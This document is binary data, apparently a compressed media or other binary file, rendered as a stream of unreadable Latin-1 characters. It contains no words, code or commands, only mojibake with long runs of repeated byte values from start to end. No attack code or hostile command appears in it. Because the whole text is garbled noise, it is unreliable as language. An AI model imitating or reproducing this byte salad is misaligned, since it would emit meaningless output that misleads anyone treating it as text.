Ä¡ð€D>2¦úÍëonw­ýyçN3Plè‰â‚ËWŒZ(´4ûµrUÅkx¬ä~vÕµ¢jÄvºòy¾lOî2}ß–“¢.ü#–\èþÿs´à÷„¿{ë¿ÞØ%€›ï„±§Ô4t$_žBÃŽ+„P    ã±¸XÁÇ# G  ì ~À    pª    @ ]ÀÿñP€/ÿü!K¯â‘2ã! Ø@R+Ž„ º£ëäòëï¾·¬­UTÞ™Ñ>çìiÒñ5ŸÁÍcå_/Ÿ yÖCvuÏÎe?©GJðßàá ßäˆçç:ÊüŸÿ€ü ã ëÁi€÷_À   #3÷gÍ×ò‡ëÃù?–þ=ã 1¸ÉïŽ¨     :ÿ…ëþ¯€uý±v'G_ÆOÙà1—ûýúÿ ¿{^Ñëÿø^Øö¿ûÏ?—Ê<ß}÷ž_7ß¾ÿË÷þ½ûï/ßo8¿¾Šîzrêêvêî+©Û¨šÍ˜Þd¦ÑE2kx¥KŠ:ã"±H¬.‡Ì…Jº>¾Tãã¿>ÿNo«©•C]KÉp’•¢îüwµ®í”Üƒ…Dm]§³e|áHt+”)$¦¾  ÊçÍ\¬Ç#7:V~{ú3X7èÍtùä G r0 p‡ Í} º>h  ô  =oáöÀ>¨SzšOFžò@pÿñP€4_ü!M­"ä°€lBÂ°ª+ÛÔT×+¿o0,B+É5‚SiC”“å×ñü+G"B8é	„òà¢€Ikáy!.$²±—¾Q#¿®DUøæ² ÿ˜úw„Ø„lAØä¤ŒŸ£áš¾AiÚßÉû9U|,€#7	8æ'„Ä€qÜHGÉ€     8 üÿßþ€óÿÀ?<÷ûþ{þÿöû~p?ÿý÷ÿúþëÿ_üÿ?ö ‡l ÌƒlÌ9ƒmÛûÿ°ÿûûþ?ÿv3=cg›ð O3Ìó~ž/á	r Ø„ +ˆáµà<øKëâ¬ -áZÈÏšK†O»@DsÉwòVu2¤Â5 !	á,˜«![¢#¿ÛÒq²æÝl„E‘ZÈf×ÂÞ!G 	cÉïû ŽÙdæÏ#
}(;Ø¹˜CÂ,?_ÂVáTEJáq¼*ƒ„Ä€    …É€  pª@ Â(     ?þþ‡ÿþÿïÿÿŸþÿñP€,¿ü!H ä€þä± ¥@ ßŸ  #R¡,6è…Þ~Gž¬Œ0‘‡—Ì°“ápÉ‡…èø@“X—.‡ÂÃ&dÃP‡—yq.õèŸâ×èÉ>{µãš¢=“‹‘xG@ð$*	„$µ:’	¸ITÃI„$±×H L7xHaÇe€qÕqÅ    '0 šiÄØÝ³ù Äq[›øçg| »~íÛ¸ÛÛöl8›››öìoâlgs–Í°oqönßµÇÝÆ¹)W(*·„aX¼€}þT<œçÖ§UuJ"®J¾‘ K–A|´šëöI(0HÁƒù[uIüÒbÛÛG—?Öš">NÀp˜œªòi]{¯  	Ôa¨@!$(‰í`ºÂ€2£8Y T Çh€  h    èÿ¡ÿÐÿûÿaÿÞÿñP€0¿ü!KâàäØÀ6„a ¸¬.‹ÇWŽøöö°Ù=¼yº"ün>ºKÌVø[aÂm¶.…$‰áÿé	Ü(ŒÝñ=g…‰}/ñ9-´2Q3dö»mÆtÇNåÏþÿøGGWœÿü–6vu»ÿßÿÄ‘áBÑ…ÂÈ:N@ƒ;„°s'ÂdÀ8L˜ & Ç2`   Žpü!Ãó?7ñÿñ€;_ñÃóñÿ7ñÿ0;\?3µÀ??—öùcö ?—ö‘ÿ§Ýÿßí}¯ý¿÷ûŸûöŸsî´>×þàù@ ?” ö þä°ˆ€V„á øÃãÜƒÏ°J› JuÒ<£«gnÌG”NÎ¸Üëæ}G>U ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿWÂ¼„¹d²òÿý# C…NáFwV#çáHu¢½>Fw˜1ìéneÝÌ+!‡
@ ÿàgk¡'p¯ÿÐp™<| ÎÈÿ×ÿ3¦¯…œàå€„É€   qÜ˜ áCÂ„   €GA 1 •ôþ   à  €€! D   	ð   Aš BÄM½<H‘7w½ßÝÝß5ìg_/‰÷cÿü k¿áÞîï{ù·šûøîçaïÆ^÷½ï{ðÏ‚ˆû»»Þ÷|LeÝØåýòø‡áî÷{ï|Å^÷ßš÷á€Cqw]:¶ÅÿâdÞø5x¦1xÅqZJŸãûÝÝÝÜV+Â!€UÞïOç¸ À*««½â·¹G ìF?¤Ã¿ÚâEwoTœyFèw³nß‰_c{'wødwUzwÄD%w}ÜBÇŒ¸]©èñMÕÎÀ¬õ‹–ßàeîíb¹£÷s’†FEnïzWq[ïŠâ~ @Ë»Ï±‹ŠÝ¡Ý.+q\b€HÛh;|eÅb±X­Ån+ww5Ÿu>÷wÝËŽöþ2îîîîîîîøœCñ½Þ÷{¾$AnïÄ{½Õñ"ïâxSŸbÄs¨¨¼uÝîG û»áR@ üÙ×JãýN™ïü&à~h9¡öSCá7òÃå…ôT|ê'Ç®â"o{Ýñ:„#-îïÞ÷¿ŠÇV ®LW&<V÷½øC„Dðˆ(.÷Â ¤d»ÞçJìN,¸üŠŠÅww¼ø€X„Ô C¯ÝLýÿÿüvä7a¦ÄGkw¾ûâ¿CŠÏø‡â@Ë½««Ò½ï
’ ÊßÞòX_Óá2@G©ü½ß_Â<šg$Ø@3¦àû6ñ÷IG ÜK˜#"¶ß{îîîð¢•Gÿò|H—wÈÍÏœf‚·-¾ 0­Þîâ±[Šø—wwwwq[»¿Æ\û—DâôÞîþ2öî÷wwww8€øË»Ü°{}½Ýá<'XsÀ}m:þG˜¼¯ÿ‰Ž|­Ä‡>ø€Cà‡	¸Ý5ú×ï„.îîýïÁ	.ÿŽ¿/Ý÷yÜiˆMD€¸Bkßá-rg.îü0#mÝ÷Á›ˆzŠÍ×e
°¿Ã€í3<G ÿ’.dÆdßíÛîÅ{ŠÅn+ŠÅx`2îâ¾+;.îîæœ¦8>>îï»»¿‰óóQ[›KnîôÞybC¢Ž+q[Þîüâ·ÁÏÁ Fîîñ[¦óïŒ½òûÝ¤Ëì¶ü‹Dà¨®·w¾îð«€Í’M³EÿÿÿüoœÄÿœ@È­·Ýß}ÝÝáœdÝ^ÿŸa†^ûX{	}?õñ›{w·Åw½á\—W6úG€#¶TYÚG gÕ€ê~Vô«ïŸÿ
ãIOTó óÿüûâ~
8@!à†@›‹~µúÖ° „.ï½öÓÄ›Ýï½Þÿ]t7CwwŸcè&çmïZÞõ«å›Û^~2ïw¾ïwwàÀf7~;ßÆowŸÝÝßïøÇCnq „ffø¬6Þù¶0‚Ì@±üeÅb·wwßmÛ„ðöKœÿû¿…ÏYaÿFEb·q]Šî+wß®KÇ]Ý÷wßG ÅÞîâ®B "2+vÅb±Y2ñX¬V+xOxÓÏï÷ðbEÅ÷—Ä?Âiöö÷wñ—q[ŠÅb·mÅnîï`©›n‹_ÿïEn++/JÄ9±„A F÷wrÆï~ ð	 Cø¯ñ Ã‰á=]kõuùÜ*ªîµø›ß»â&»¿€éÂd‚ViÕÿõ¬îFx›ïwnwÅc¨'|ø~£‰‰Ó­kˆ8O 0õy¢öº)c²ÑGnpPÝG ÏÝ¸ïÜwñJP¸Jï½ßêÚ—±K”û„Îñ½îïˆ;Šî+qX­·|H—q\^1ŒVâ¾÷ÄB7wŠâ·wwðŽîîâ»»Šø€„VÞ¯.9cá•{ŠÅb±Fî÷ˆw»ŠÅn+»øÈ¬Vî+·tß½ñF^÷ŠåïÝÜÙã.+ŠÅn+»Äî÷ñ—»ŠóÕ7Ÿ¼W~ eïŠîûÜVüHûÝîîîï€HD»7}Ò{G ¹qæ5UÄÜ¹ÞÜWøË½ÝÝÝÞzî×„®îøÂóüF¡	.ïÄ]îø€$TDNîï¾"*îïwy×å‡Ö¿Y ›Âîû½ß„ÝÞî_x˜J÷½ê’÷Ï„ý'§ÿY¡ðž±?:/ÑQ{ð8‡»Û»•Šî	m×~÷c~
îîo×„	­²f>ïn+}Þøb¸®÷½ÝáE 2¥ßÝý²ü¿û·eÄÆn÷{»½ÝÎÆ&»­QKnG î+w'-¸­û»¼Vø˜ëÝÛwiïñ›úÝ­íÞîÿŸ}ßÆn+¤›¹m&cÜQ[øRßÛ±ÜVû´÷ï2+wâ±Yažã»¿‰ww?ŠÏGwwÅoã©=»½ßw¾:ÖÝîþvoˆ$æ%µb8€§}”°|½^«¢™Gûäîþû¼)‡m4Ûm4öÿ…œ¢
+ÿé§´SK‹îû¿“w|"AÃ
¹ËßZýkß{îîï~G ¹ýï{ÐMÂ9Zýkè&âÞÿ{á7­~µþ$MÂju?„ÜÇ£ªZÕNõ«­%eÄ{øBÚŸËß{¬"+34Þü!ý½ÝËì°ø@uî+w{ŠßÄŒ»¸¬VÛ¶+hWˆqÿw/½ÞÝÜ¹Àþ2ÝÅnîîñ[¸­üeîí;½ÝÝÜW‰ˆÕËø¾2åb!c{Þïrÿ[½'½ÖtøBx+Å–Ä¾Åw»^mÒ9ŠŠÅw½ñ"\VîäG HæCbwwvÉâðÜC…»ž[wcwx’wnâ·»øèÌ¨WÝnâ±_2ï»»²LÕ·w~$eÛq]Åq[¸¬Vî+ÀÓ{Ýü!&îø0ËKˆh!¥ï|(®’]¶ÿñŠ½…äZkj¯þ1CyÊà‚2ì·w{¿wÄGÜBÃû¹î“ðÄ~\{Åo»øË»´•¦njvß„7»º7soÃ1s[ÐpyÁî}„ ³wÍ˜-–íù¼@B!Ì·»»»G ¿½Ñ9-ì9pR—xDHëÞÞ´î)¹˜,LÂŠbàÄ*/t3–ÛûÂ"ûMf§„Bw»ÜÔ•ì"EÜ¹2—§.ƒò_wwƒ–álQÆð¾UÏ¿AŸ	6`ÊHOëÿ_a<±ÀÕ»öÛ¶æ®žPG÷I¼%äËÙ Î§Ò®´í³T­uøÎö÷}»»ŠßˆŒ»š|ïnîï
]Ów»ÝÝÝÅoð…ï{»¿ã®î+{Ýïãé—öG ~å·{øS»Ÿnö+½ß_]#áî%m§ŸÅow¾À¥có
ì©ÏäîïÔž8JÜLfÅwwqGà¯½üeÜV+ŠÅb¶ž˜­Ýñ1‘/Ën=Äîâ»O—/Ä½í>áfBß2ï»»ÝÅ‡,¶ñ¸ëGbUð èR‘ø)„÷wÒ|L}Þîû»¿„»»ßà²ûîû¿xC†/»à†íÝïŒU¨¾à„ñ2õ¹¸ Åx­ùYwŸ%G ü˜÷»ßwwwwÂ!Ñ«D½îïwÁÅÒÌ" fÝÖ÷µq[¾2ÌÙGMùŸ>÷ÄBwÃÜß‚\}íî+.8(ŒƒDüUòþibÞø@"¾Íœ¸ýŠÝüdVå÷»÷{»Â¤€WhÇÊ^ÛtÖ4¯òzâ¿www{»»á˜GM±mï—9Éaê\»ð<ªÖµÞýð…îîîîî+ÄÅî÷wøë»¸¬Wq[Šþ2ñ#ŽîîG +wwwïºvB±[ŠÝøsa$[<{{î+·{¸®P»Ù¿èŸÛÝ¶Ó·#q1—w¸­ÅÝí$_†»ŠÝÅb±X¬Q·Ø­üL%š;»ø€‡¤ç»{ïã.â·w»B±[n+Mð ˆ-ÝÞ!q\VP~Ký4ôþn÷ÆaÖ5Ø•ŽÁG„³!Ä‰»÷wÂ3f‰üÆ¨}„Û†Ax€+Á³£“4½‹¥wì&à}ÜÿZþ1Ï½Â0WG {Þî›»¥à‚.îï{àÂ>öwIUU~>’[—.÷|DNÞûŸ0ŒeôÞî÷ww|05Ýð¢€L»óý¥½³ÒŸÍüH‘›·wwÛ»Þø€ˆ¸¼Vï~&
èÞ[}ÝÝÒ—ÆQ&\nÞ§ço6BxP{ÿ7üZ…ÀOñ—wwÅnîâ·w…°=j —ßt~Î™9?Éù—ß„c"¶Åox®%„ø®X7ñ—ŠÞï¸­·{øë»¹s§»q[–õ>ïMG Þ$ É¿=jû-E]³ý¿ÓM?ÿwx¬¶+qX­ÝÆ}x02ÿ÷b±Fí:ŠÅn(ñ1‘[»ÇqSX­ÜWnø(Œ¿'Š7ww»»Â˜#ïCmÛ7¯oþ'	_,F:Ñ¡–k€D"o~ïƒˆ,»÷{¥÷ ·wxŒm£ˆÝÝÝðÄ]ÝÝÝþ;{½ÝÝß{ºNî÷|DgwŠ`Ç¡þçË¾?Â0†àûÚ'm7wùozÄŠ»·ø—øG q_$}ïµ{»øG{ÝÝïÂ…ïq]ÞüEo{»Ä83å
`‰ñšíöü†SÓðˆ`eßwq[»;Ù¥Ä½îîî÷w¼2àÿ½¶ÜŸã}u]â—{wwzŸ»»öÀCf\ý¶öü½W×ˆ÷www{ñ!+OåÂçŒ»ÚwäËˆàŽ|#wÅb»UgÍ†Ì  }Åoãï¿…"»q[ŠÜ¾îïn+î&2ÞÝï{1{á®+{»ŸÞþ3LC–îG –ÛoP­ß‰sãU;î\rÙqß…¼HÛ¾Ü·{â#.}«y«¥Ý§†ˆüÏÞ"îîîï‰2+ww–M;»ÝßˆSwE»ŠÝßwÝòÐ´îö¸…îê«kKˆw2Iw³Ð÷)Ä|*þ‹ñ›š›¾{¸¯ÄÇ^û³»þ¾÷¾ HNïu[øÎÍ÷{½îøf:ï»Ýïñ×{+–û¿ˆ»Û½ßÇòÁ›»»¿„%»þ"|í»Ýà #Ä½ïsßwG …Üôßï»‰‚[»íÕ/	wð$B4…Ýîî÷øÎïŠÅ{»»¿Œé<ö÷ww»Ä(QþD³{ß{ŠÞþ$töÏ³º7»øË¾ï>nénþ:ïÞî•þ3ww»»»´é00ÞîÓî÷ˆP"×9¡E ‘·Ñûï§Å(ø.ÂŠê§Óí·¶Þ&&÷ww|Dußw½âŒLe÷}ÞîÛ¿ã6'}Ý»½¯]ÞÓÅm>&2÷{»»ÝÜVþ&îîîïG ‰»ÞÕŒ]»ßÍf_øÎîí¾ß»óµiî+w-»Šì¼Öjþ$N•çÏ‰ù·sç’÷ùnïÄþ2û[—µ¦ö7'ä¾ø˜Ì¸“X¤|Þß{ù·z‚	7„ïw¶þ NîîéÖ?Lÿ?wx· ïfqœH‘×½ÏnßàOÉwwˆÁ.5¦C<Fww»»ÚwáE_[OÓOöÛ§ƒ‘îü"]ø®Íí5Ä½ßwwjîïã·½î÷Â® ÃG úþ~§§ôß·U>j˜!Œ½ø½ï»¿»îþïwkÆ]Ýîîî÷Æm?ww½ÝüeÝçÍÝû»âaËË—w»~"¶‰¹{½½ÝßÀBù.“·ÿÝKýÝÝüÚ¿ÅÝ÷¿Â;½Ýîÿwww{o·~$In÷ò]ÿ7Œ÷„;¾³Û×‰ÞåþîøˆËî“ÝÙï¾&2÷¾ùqØÛ÷üÓZN+ÄÅ÷zN×‹â\{¸—<]'%|Ú:5~¼L^+w›)G a»½Ü°DsLLMmñ\•Å^÷{â„®îïwâ\Vzn“¸@égÂË§¥Vøc.îî\{w½ÝüeÅowww}Ü´ñ7w»ßw»Ý',ïm~*+»îøB2+»N+>÷.]ø0–~Z?
(¦›³ßÏÌzv›<–¯ñ1—IÝÝ’N“Ä8LäïÏw´Ó9ÂÇo„a;ß{à@….öÏ–™Ž'æÜþÂ„€qr<Þ»ÿË·Ä¸sG 3»»÷¹Ì^ÞÀá»–em‚L[AÍ½¿×Æ_owŠÝßwñ—}îîîî%Ç¿ÝÜWw.~»½+¾&3{»¾åË»üeÅnïnï{ßîïgî÷ù<ÿÂ;»¶îîç·ß„§1¾â!>ZKúáYÊ-­ßwðŒøñ;ÝÝþŸîø‡?–îïâe‡FûøOzOÏ—~>‘]ïáCù{¾\{ÃÞï»»µ~$#wîîîÿŠÝ§Ý÷|L%½Þ+âG Cøˆˆ­´~ÝßÉw¿Š¾ûWót’ñ—}ÞúEË¿Ç]÷Ñî®ÂÂ›»»»å£î×ŒŠÞîîîçÊÝã87N @û»»ß»Â„†D¢=¶íúið® hü¾oþ†ÿm9ùõ4Ýø[ gÿÕöfíÿM?…”yÏùý¶ûeöÝ[ìH!{ÝÜW( €×+ÿàß—sèÊÿo¶ßaBCÁª{m¦Ÿü* ªù'÷¹¾l¿¶Ü½¿"B8†Ž[Ò5ÎG DÖÜñ—IÞîöÕwwxa@4zøÙó¶Ý?ÿ¾3wq[¼¹nâ±[¿„.îîî+vß‰„úO»øFïw»Ånø˜íÝîÜVïøÉs-ˆiŠîÜŠöb·áw{îø‘]÷{»µ÷Ý×&ïòï~%îïá-îîüH–îîÿˆîîÿŒ»ÝîîýÝüv|ºü»½ß$NìÙ»øˆBîýÞœ[Ä†	»¾µÏ¡xëˆXÖ¯£µÀ[Ådxç¾&îïÄø˜û»½§G ³ß&÷ñØîO÷w¿Çîî÷}Ëž½ÝÝßw»¿
`/s¡3rÅÆžN-âÚ~3iï»½Ü¹>aßQñÿ©¬ùß{¤øˆí'x¢wÝáBCÃÿ§¦ŸÄ»î÷Ýï|LuÝÝîîå¿ˆÝ+Þ+¤+á‘#/b»±[Þï~ìÚ¤|Z¢KÆ]ÝÝ'{7ráÎYo$fíï×}ï
¨Hº›M?m¿ðR #›$Çw}ß²œEöG …b>+|LeÜ¶îçôÞé^þ2îÎîîâ·¾ZBx#ïU¦Ÿ¶Ù¶6é§Äˆ»½÷ÄÂ=Ýß»_]÷Ù²,ñýÚ»[ßÂWwwÙÂŠé¸ÿM;i§âc·»¾îzx˜‹¾÷ân÷>{½ßÉ}øKwÝþû»þ2ïã§Þ»ÕÙaÇËÝâ‰Žf&;lEŽHÍPa•âl÷†ÔOù·¿„sæûå§Ån÷¦|ÄÄÞû¿	ç~VñW}ŒùøKw{G Iq1›wwwsÑøëek¾&>í.èšJ\øC–Ö÷»¾Mï‰îþ&?t»½ìñ1Þîþ3³w.mí*½MO»»Ýîj:Žî¥<D#»»Ùšî‘s»»¾ï¼* L9*>>ß¤–Ä¼17~5çùÃw{Š1^DŒŠÝÞïÝíRñ÷w½Þ÷ð‡w.R³ä¤¿Fæñ=»îîî+|DfÏ¿/{îïˆ–÷øJÕîïðžÍÝ÷ðŒ÷}ÝåË|HG »Ó¼¤ZâEöšÏ‡Ì@ž/³5.*b§€‰“[øG–“§â¯åÖŽ*Ç^Sð„øû5iÍ€êÅþòÀ"ýa÷‹üoßEjîê–[ž$\@à2~)¼Hp0¡«ñZf‹`Z.–¼ÄÛ‡€q!—ï{ë{¿†w¡âB®â½ï»âDâUi®Mî¹cí^G¾#w»¸‡<vî+{¹í~O~>­é71)‹µ~"#—ÏÄ?Än!§søñ"G GË´+8*‡—¿3y1Åq"Ýîï‰ŒŠË˜¬´ÞóÛß
ŽœCGÝâ¿Ïž÷ww-/,b·âc/nâ²Þöw^ú»šŒÚA¾ #L¶^{îïvÖÂ/nú=<½»}°ª€EÉ\ª«O'Ûom¼H‘Òå»»»Nô±0ïx­ñ1ÛÝÝîîþ?È¡ß{«øBï»»îþÈqö7wwü½ßwï&îê›{âe½ßÍå§/…;G »XUB6®Vþ]?üOÍFñ`Â2wIAÀeùá¾ÉÁ¬¡Ò1:ƒ±sÉÁ÷8o7]	AÀÎ9aDå»xUy]øŸm]ê$@Bï½û¯½Ýßwwñ]Tø[kã9)\Æ*¥¾~}­ü^|ø^›ê'ešÇ‰×.î×»ïâ÷}+âfŠ´
¢nïø‹Ú¼ØÏÆ]î\·å½÷¾$HB÷»û¾$HÎè+Î•˜™Z^ZŠb”~:+}Ò÷kÄG F|Ú]Œúÿ»²üEß·ñ7wñ0ß{—1"ßwÅÝ÷w|L#{ÝÞûøGwã>nnþ/»¤îø˜‹¾ïxQAsÄ¿ÓOLÛû½þ¾ÆÎÿ½Ýÿ5ïò÷Ý÷ã1×NõøO¦÷wøBïwvO;x@@¸†Ú3EòÞ)`Áñ"Kžï×úîüH‘]Þîø"¢±œ¾épÈ»ˆXå†"*°ë Äün ]ïÔSá‘÷|¬iá3þ$@½îîG ï‰Œîé[»¾—Ü( F´>Îë[míâ¤´<ÕGÅò×Ëñ˜Ý}ð—ÆröC=©~—ï	W%ù®÷Ã2Þï‰–é—ÀË³wwwÄÆ]Ç}nâ·~_q[û¼Qˆiãîç Ôé´Ò[âDˆäxþïøíÜV÷{¿Â»»[â¼H‘×»óÞïâ6š»þ½½ß{ñ"F]Þîîî+rçoÄˆŸ'>?.ð„FÝÅb·~"3¸­Åb·høùoð€ÉòG ÎswÝï»ø‹–4þQÝ>¿òþÂØFsoþO¦Ÿˆ»÷‰½Þ?Çr*û*ørÂ€uéŒ’óú#¸‰–¶`Üª~X²¡Šq©î–·à@ÐgñwG¿:N›îøâ
Ënî+?…0Ôg7hÆ#’ÒÖK)½Åÿˆ>QøqÎ%ûÜz”Åk$O±ŸÅNøŸ&÷÷wøDeîæ@=Ýï›ñžß{¿„{¾â¼@Ð(úP>G °5–éé¦;-l³møíl´º²ìxFï÷^õÁL»²gDHG¾;èø=çŒ‰Ò›ƒ£Ì.8óPi¢é#§‰„.øÏƒç[®©e¡_‹á(ìãÃx“b×„0²y­„qhÄrãâø‹XéOÉi^þn\KÂ]ÞŒ–Úx‹»»»ñ˜éÂÔ‘n¤îû<LuÝÙ;í/ã.îû»ž²à¶·ð…ßÝ¶¯Ä‰m]Ì!{[¿“w-<}ëZm•óG Ýñ"Gi‡Áßð­ßtËã¥ÇòýßÂ¥-žR$W d©9irÉ±íÅe»wÄÆsœw»ÙèöXÝÄ¹ã.îï>;¹mËnï	¸#Íé4Ûm4ííÿ5%Eù~F ;Xuþ7zwn …0ixQÎ|
ú©X]iÙ\°]ŽÇ¿· ×‰™%y98pÆ úAI{êæ¼Æ”~~%AôcÞŽ^Ž6–
èN2šƒ7jÃ5¶À¡Ë¡ÜÓG HÝ‘’åŽ>Š(WPyÙ%y‹î“²èO5Ü0†  Óº]=fÉ-oiU.$D¢áÄYl¨ƒÈª•«âGË‡2fÅûÄÀ’nö»»»ÂŠÞCÿÁ¿·'úÛÂ0†îç÷½ï‰ŒÞïnîî÷w…2!&“y4¿ý¦¼'Ýß»»ßãí=§vÜWð¦w{ø—¹?„Dð$Â­w{»àÃÁ “^Ó^&Ïwtã,ìÌvúN\8pc{ÿÆwG wÝïw¿w*Iq¦JçîöâüHÿŠå§wò÷w»¿â·cy{Þ&/Šöî¢c.|»»½Ý…w.xû½ÞîåÏ{»6žûøî›ŠÝû¿‹»Ñ;¿Çïww»ÑbbîÌä+¥Òl	ÏŸh¿vÝ÷¸Üo{QOf|~xø­÷Û,¯~2ï¹nîîâ·wñ—ÕÝôbsGGáoð…ÚÅb·¼WÂ"0¨GŽb&’ñ:OuÂGÇG‡ƒG ”ûk°lk‰‹óSVx!ÓÛ·Ò.bc7{¢»â¾+ñ—~÷ÁŸÇ4¹hsN$eÓq[ÝÜW¶îÍáL&´ßå?ðÜmÖÍßß°Æ.¿žé9zéÓ/Ö“¾¢Ðÿ{ˆ„/ËíRÝñ0ïw¾+xUÀ%øohÍÍµ«—a½;:ùní¦úá\ön¯ôÉVÝM6¼»ßÆ_/½»Þâ¿x­¸g€ã¾+¾’îïˆŒ»»»ÝßsàôÏÍG ÷ø“s`8¬ðãÙƒOzœp[ Õt)€•¡âÃëwlklnZA€ÿ$–Ps³ˆÏ~éƒÉbŽÖížJîP?6˜âÏ«Ä‘t»ýC‹ãý'ÏÂzgRv;@÷N7'ñ1™éÛ=àY“HÝïâîîçÏÄÍ{ü#>nû»¿ãï8ôÚys„„îöÿwwÝÝî÷wq#ŒÊA=£ñî÷n|ñ’ý»»ÝîïwwG {¿5÷Ä~^â¼L#åaï»ñ2^ÝñEnîïxUÀÛ½§|ß5,£<½¸W}µ‡ÏÍ|›m4ÍôÓáL	Ý\’Ï˜ï ÖW:—ÿ{îîâ·¤îð¡ JøKi»°«ol×	.Ù€“/l7Ýø…ûwwwß–Óï|HDÛÒñ‡ÞÿwÝÝÞîûû÷.bDˆ»ïoâB}ÛÐÞ$,Ñ?«‰wcù«§²ŸÄ_»ßâï{¿ã·w}ÝÝálG q/ÿÂÌµ²ág x†·ÆgvÿÜhv\&/g]ç3Ëßü¯jL“€IPR´b©œ 
zp ZLx—£(¿”þ
6ú…Æ£Õ¥à02CÍªA£ŸTOÎž<Ó_“Ys­fšàX=ªñõÀ[ÂŸì"UÚ}ø‘!ïÏç»¬K½þíÎ÷Ž&Ê$ç÷¼H—»¿¼´»Ò}x‘—{Þòýòç/‰á±ù©ˆŒîïwG ³Fþ{::—ï}Ýßqþ71Ÿé†aÛÞe­["U—„¯N»ÂjKÿø£ú-$¯ÍHøvEÕ¹¾ÃáîîïDïâ÷zwøë³Þïwâb®ûâXxBñ]Ýo›Žë}Â:2æ÷w–„c's±]ÝÓløüûßÆKnå¥½Owà¬WSøÍ¹éMÜwÖ[sÓ<h[tp¦ ÆþˆÄØÛi›[n4í´}7a§ijÄÆ]Þîîû½ßÆ_îîîîîG îïä½þ?wwwwÄ^îîÓ®îÞ¢"to˜‹Þ&>ùrî+/·~ Û›Ež2î÷z›Ä°œ øð !@žK¾ £xBî×ËÊÄq°B˜>ˆÿýî&až#uì÷¸{d¯Û·=?aÍ|›€HÉc=Ê©AÆÀvÃÀ0jƒäsÜ”ƒ­/…0”âS•êkä†ÔÌ>@Ë!·¦ãrZcž»›º½DäÍ3=Ï% ‘‚°
Zå!€/G  &M¶æñõ4­Ÿã' .B<¬;‚°è äP$ò
­¨N9'¯#mþËðˆ‘‘ÂØP‹Ô'8¤½½Ò¯‘NÑõ	sÀÒï5f7ê¸ÈÄ¿âîîí…ßŽîü´~ÄnÞïîHŸ?„2Ñ.3Ïwwñn=~¦÷wiñ¼ƒ¿ëÏm?ÇÇ{khwÍ÷ñáªÆ_â²55¿#¾½°Úøêÿo”»-ÝÜ¿ñ{»ËßÄÅÛž»ˆtñ™sG ãîÝ¸QæåßŒÞï{Ã~îþÝî÷ñûÞ+q¼žßã.öé]ÝîîïáîìÞîøÍÛ½»»½§FKK·¹x‡]Ù—ïã;»îîîîøU@¿{£hWýî™²ê+ñ«g%šu_áU Ý×O¯«þ²îÍJ‰q—Œ½»Û»»îâ·øFîîµ»»Ä¨«ð…ï{ï|Lf©ïtã4ïxQAÓé§¦Ÿÿæ½ñ85Ó8F+{Þñ;áˆËàÑ
€êÁÐ°G ° Ë Xè¼…BÀ 	K P %…0œEçìÙãšOÆ]ÿðž ÉÒ4ùz»ŽÖ=ÚÃµŒ ’€zQœ¶ÁàOO~Æ$°~ôÃÀž˜’Ãø’ÃÿpÀR<ÜPPqAàÆ2XiŠ7w¸ ÜPo{ñ%½þ>sJÜÃ€ôxü?‰'«\tütýsouÄ÷wwwÞî÷ñîø‘.ïâ"òù{ï:€L¥CMm‰Š»½ï…œ:©ßïñG 2G ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ›»¶ççY»»ùÖ_Î³‰/Z™›™âš÷øû¿»»»¼GÄÅ]ÖµâeÞøFMïƒ €Cw»¸­ïÄDÞîï|L#Ýï{ß£w»»»»»¼& Ÿ°7Xòf¿Zà¦Û»½îîñ*ø)„ð4@Â-VÕUoxGA   à  €€! \A   	ð   Aš@BÁ
`Xvð¿‘Ú	÷6a*•jÆ_ë'ð@^ï´Ö6Ûo‰Œ»»ŠÅb±]ªm íQrc{êœWâ$ŠÛ·‰¦%éÛ»¿÷â!Nî!ößn÷Þý†p¾¯Zïu­¾¹üW{¸£q^‰ÝÓ{¾&ŠÊÀ­¬[î(ìVhïnÏ‰»»»¹XÁO2ïwwwwŠÅnøF2+Š;Åg`G W{Ýâp;è<eï­^úÄþ….îàð>hÈ8x>xwŽV
‹@L4*p F{ÅtÏüW®Øß†A@RÚ¼ØÉ:a›rA¥½Ü2W)bÊM1e&˜²A¥¾èþ"	¯{q6á ÷ð`	yþ`g“I•“3ˆ#'ƒg€1 ñX£-Š0„"­žDµ‡ƒ8y`Ëx`.|{-ŸŠ±â|
 Xo¸£qX­ÜG W† Ö  2(ÅbŽL-Åb´ÝÄ°o»Ä„F[¹ŒŠå½Ø¬QŸ½ø1†‡­îÅmÿÉÃ Ä)¬ÜQŠË­ëx¬V(Å}Ã ,\K—±w¸¬V(ÅŠ7Â A_IAçÄØ@°C=gÄ„FEn^XÅsý…QF[-ŠïŠ8W ÕGÿü¹#1—¼¾(Ý"ÁŠÅŠâr=ûÄFEŠ Å(1F
¿
1 ˜Š0·qDƒ6^G 
Õïuâc QTôH´–›ÛØ¯vs–ç ½øË¸­ÜVâ»wwwxœš™7¼S/¥„D½òû½øî“½Û»ŠÝðˆ‚Þþ|"*îï{Ïºä½øb2÷{Þîïºà¢Ó=þ3rSÜý³¸®uÎ£hP›ƒnŽîþîïñY<ê7s YS§ñ}
_À‚K¶íâA@È¶Ù=iÇL^n†F9A¸¤7ÚŠÿ^¸qHü?µÉN‹5æØiÀ,»G WÓ­¿¥øFÝ÷»¶åc-÷Ã Y
qfXðÊŸ–8ycHþd³Šp%æÚ[â}„Ü ã#G\ôþó\Vn[Y¾'mù¸ |Å•ÅgB^Ç›ã}ØÓ|Ì=N ÖWDmíé_
EbGßöx¬@˜“>-ž9Ü@8­!]ÉG¬ü¶[xUÀF¦ußŠï÷wë	àZ?‰±oý?¾XIïxƒá@ã f;½Ô/nâ¿G $dHàíù#b·¸¬Vîï( D~’o“ÿþ+±"Eo.XÂí"âƒ<ylRÜ-€DRÐ.iõöüH@dPbƒ Å(1A…\
